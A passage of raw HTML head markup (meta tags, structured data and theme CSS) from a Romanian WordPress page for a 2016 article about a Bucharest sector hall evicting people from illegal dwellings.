href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-144x144.png"/> <meta name="google-site-verification" content="pqMT6F05cG-QGAY-Ot4iH7vzxA3N1gT38hO_XWCQAN0" /> <meta name="description" content="In Capitala, o primarie de sector a demarat recent o actiune de igienizare a spatiului public, procedand la demolarea unor constructii ilegale in care locuiesc oameni. Evacuatilor li s-a propus un plan demn de lumea a treia: sa fie mutati din strada tot in strada, langa un cimitir. Apoi primaria s-a razgandit. Faptele insa raman."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://beta.dela0.ro/o-stire-pe-care-n-a-relatat-o-nimeni/" /> <meta property="og:locale" content="ro_RO" /> <meta property="og:type" content="article" /> <meta property="og:title" content="O stire pe care n-a relatat-o nimeni - Dela0" /> <meta property="og:description" content="In Capitala, o primarie de sector a demarat recent o actiune de igienizare a spatiului public, procedand la demolarea unor constructii ilegale in care locuiesc oameni. Evacuatilor li s-a propus un plan demn de lumea a treia: sa fie mutati din strada tot in strada, langa un cimitir. Apoi primaria s-a razgandit. Faptele insa raman." /> <meta property="og:url" content="https://beta.dela0.ro/o-stire-pe-care-n-a-relatat-o-nimeni/" /> <meta property="og:site_name" content="Dela0" /> <meta property="article:author" content="http://www.facebook.com/vlad.stoicescu" /> <meta property="article:section" content="Recomandările Dela0.ro" /> <meta property="og:updated_time" content="2018-11-17T16:31:05+03:00" /> <meta property="og:image" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/09/recom_main_6.jpg" /> <meta property="og:image:secure_url" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/09/recom_main_6.jpg" /> <meta property="og:image:width" content="696" /> <meta property="og:image:height" content="522" /> <meta property="og:image:alt" content="O stire pe care n-a relatat-o nimeni" /> <meta property="og:image:type" content="image/jpeg" /> <meta property="article:published_time" content="2016-09-06T16:38:49+03:00" /> <meta property="article:modified_time" content="2018-11-17T16:31:05+03:00" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="O stire pe care n-a relatat-o nimeni - Dela0" /> <meta name="twitter:description" content="In Capitala, o primarie de sector a demarat recent o actiune de igienizare a spatiului public, procedand la demolarea unor constructii ilegale in care locuiesc oameni. Evacuatilor li s-a propus un plan demn de lumea a treia: sa fie mutati din strada tot in strada, langa un cimitir. Apoi primaria s-a razgandit. Faptele insa raman." /> <meta name="twitter:image" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/09/recom_main_6.jpg" /> <meta name="twitter:label1" content="Scris de" /> <meta name="twitter:data1" content="Vlad Stoicescu" /> <meta name="twitter:label2" content="Timp pentru citire" /> <meta name="twitter:data2" content="6 minute" /> <script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NGO","Organization"],"@id":"https://beta.dela0.ro/#organization","name":"dela0.ro","url":"https://beta.dela0.ro","logo":{"@type":"ImageObject","@id":"https://beta.dela0.ro/#logo","url":"https://beta.dela0.ro/wp-content/uploads/2018/11/dela0_logo-fb.jpg","contentUrl":"https://beta.dela0.ro/wp-content/uploads/2018/11/dela0_logo-fb.jpg","caption":"dela0.ro","inLanguage":"ro-RO","width":"593","height":"593"}},{"@type":"WebSite","@id":"https://beta.dela0.ro/#website","url":"https://beta.dela0.ro","name":"dela0.ro","publisher":{"@id":"https://beta.dela0.ro/#organization"},"inLanguage":"ro-RO"},{"@type":"ImageObject","@id":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/09/recom_main_6.jpg?fit=2048%2C1536&amp;ssl=1","url":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/09/recom_main_6.jpg?fit=2048%2C1536&amp;ssl=1","width":"2048","height":"1536","inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://beta.dela0.ro/o-stire-pe-care-n-a-relatat-o-nimeni/#webpage","url":"https://beta.dela0.ro/o-stire-pe-care-n-a-relatat-o-nimeni/","name":"O stire pe care n-a relatat-o nimeni - Dela0","datePublished":"2016-09-06T16:38:49+03:00","dateModified":"2018-11-17T16:31:05+03:00","isPartOf":{"@id":"https://beta.dela0.ro/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/09/recom_main_6.jpg?fit=2048%2C1536&amp;ssl=1"},"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://beta.dela0.ro/author/vlad-stoicescu/","name":"Vlad Stoicescu","url":"https://beta.dela0.ro/author/vlad-stoicescu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=96&amp;d=mm&amp;r=g","caption":"Vlad Stoicescu","inLanguage":"ro-RO"},"sameAs":["http://www.facebook.com/vlad.stoicescu"],"worksFor":{"@id":"https://beta.dela0.ro/#organization"}},{"@type":"Article","headline":"O stire pe care n-a relatat-o nimeni - Dela0","datePublished":"2016-09-06T16:38:49+03:00","dateModified":"2018-11-17T16:31:05+03:00","author":{"@id":"https://beta.dela0.ro/author/vlad-stoicescu/","name":"Vlad Stoicescu"},"publisher":{"@id":"https://beta.dela0.ro/#organization"},"description":"In Capitala, o primarie de sector a demarat recent o actiune de igienizare a spatiului public, procedand la demolarea unor constructii ilegale in care locuiesc oameni. Evacuatilor li s-a propus un plan demn de lumea a treia: sa fie mutati din strada tot in strada, langa un cimitir. Apoi primaria s-a razgandit. Faptele insa raman.","name":"O stire pe care n-a relatat-o nimeni - Dela0","@id":"https://beta.dela0.ro/o-stire-pe-care-n-a-relatat-o-nimeni/#richSnippet","isPartOf":{"@id":"https://beta.dela0.ro/o-stire-pe-care-n-a-relatat-o-nimeni/#webpage"},"image":{"@id":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/09/recom_main_6.jpg?fit=2048%2C1536&amp;ssl=1"},"inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https://beta.dela0.ro/o-stire-pe-care-n-a-relatat-o-nimeni/#webpage"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel='preconnect' href='//i0.wp.com' /> <link rel='preconnect' href='//c0.wp.com' /> <link rel="alternate" type="application/rss+xml" title="Dela0 &raquo; Flux" href="https://beta.dela0.ro/feed/" /> <link rel="alternate" type="application/rss+xml" title="Dela0 &raquo; Flux comentarii" href="https://beta.dela0.ro/comments/feed/" /> <link rel="alternate" type="application/rss+xml" title="Flux comentarii Dela0 &raquo; O stire pe care n-a relatat-o nimeni" href="https://beta.dela0.ro/o-stire-pe-care-n-a-relatat-o-nimeni/feed/" />  <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } </style> <noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media="not all" /> <style id='co-authors-plus-coauthors-style-inline-css' type='text/css'> .wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline} </style> <style id='co-authors-plus-avatar-style-inline-css' type='text/css'> .wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto} </style> <style id='co-authors-plus-image-style-inline-css' type='text/css'> .wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto} </style> <noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" /> <noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" /> <style id='jetpack-sharing-buttons-style-inline-css' type='text/css'> .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='rs-plugin-settings-css' href='https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media="not all" /> <style id='rs-plugin-settings-inline-css' type='text/css'> #rs-demo-id {} </style> <noscript><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media="not all" /> <noscript><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9' type='text/css' media="not all" /> <noscript><link rel='stylesheet' id='td-theme-css' href='https://beta.dela0.ro/wp-content/themes/Newspaper/style.css?ver=10.3.9' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-theme-css' href='https://beta.dela0.ro/wp-content/themes/Newspaper/style.css?ver=10.3.9' type='text/css' media="not all" /> <style id='td-theme-inline-css' type='text/css'> @media (max-width: 767px) { .td-header-desktop-wrap { display: none; } } @media (min-width: 767px) { .td-header-mobile-wrap { display: none; } } </style> <noscript><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media="not all" /> <noscript><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' /> </noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media="not all" />   <script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script> <script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script> <link rel="https://api.w.org/" href="https://beta.dela0.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beta.dela0.ro/wp-json/wp/v2/posts/895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beta.dela0.ro/xmlrpc.php?rsd" /> <link rel='shortlink' href='https://beta.dela0.ro/?p=895' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beta.dela0.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeta.dela0.ro%2Fo-stire-pe-care-n-a-relatat-o-nimeni%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beta.dela0.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeta.dela0.ro%2Fo-stire-pe-care-n-a-relatat-o-nimeni%2F&#038;format=xml" /> <style>img#wpstats{display:none}</style>   <!--[if lt IE 9]><script data-jetpack-boost="ignore" src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->  <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <style> @font-face { font-family: "karma-v8-latin-ext-regular"; src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "titillium-web-v6-latin-ext_latin-regular"; src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "fira-sans-v8-latin-ext_latin-regular"; src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } .td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .header-search-wrap .td-drop-down-search:after, .header-search-wrap .td-drop-down-search .btn:hover, input[type=submit]:hover, .td-read-more a, .td-post-category:hover, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_top_authors .td_mod_wrap:hover .td-author-post-count, .td_top_authors .td_mod_wrap:hover .td-author-comments-count, .td-404-sub-sub-title a:hover, .td-search-form-widget .wpb_button:hover, .td-rating-bar-wrap div, .dropcap, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .wpb_default, .wpb_default:hover, .td-left-smart-list:hover, .td-right-smart-list:hover, #bbpress-forums button:hover, .bbp_widget_login .button:hover, .td-footer-wrapper .td-post-category, .td-footer-wrapper .widget_product_search input[type="submit"]:hover, .single-product .product .summary .cart .button:hover, .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a, .td-theme-slider:hover .slide-meta-cat a, a.vc_btn-black:hover, .td-trending-now-wrapper:hover .td-trending-now-title, .td-scroll-up, .td-smart-list-button:hover, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-pulldown-syle-2 .td-subcat-dropdown ul:after, .td_block_template_9 .td-block-title:after, .td_block_template_15 .td-block-title:before, div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit], .td-close-video-fixed { background-color: #714b3a; } .td_block_template_4 .td-related-title .td-cur-simple-item:before { border-color: #714b3a transparent transparent transparent !important; } .td_block_template_4 .td-related-title .td-cur-simple-item, .td_block_template_3 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title:after { background-color: #714b3a; } a, cite a:hover, .td-page-content blockquote p, .td-post-content blockquote p, .mce-content-body blockquote p, .comment-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .td_module_wrap:hover .entry-title a, .td-subcat-filter .td-subcat-list a:hover, .td-subcat-filter .td-subcat-dropdown a:hover, .td_quote_on_blocks, .dropcap2, .dropcap3, .td_top_authors .td-active .td-authors-name a, .td_top_authors .td_mod_wrap:hover .td-authors-name a, .td-post-next-prev-content a:hover, .author-box-wrap .td-author-social a:hover, .td-author-name a:hover, .td-author-url a:hover, .comment-reply-link:hover, .logged-in-as a:hover, #cancel-comment-reply-link:hover, .td-search-query, .widget a:hover, .td_wp_recentcomments a:hover, .archive .widget_archive .current, .archive .widget_archive .current a, .widget_calendar tfoot a:hover, #bbpress-forums li.bbp-header .bbp-reply-content span a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .td-subfooter-menu li a:hover, a.vc_btn-black:hover, .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td-instagram-user a, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item, .td_block_template_2 .td-related-title .td-cur-simple-item, .td_block_template_5 .td-related-title 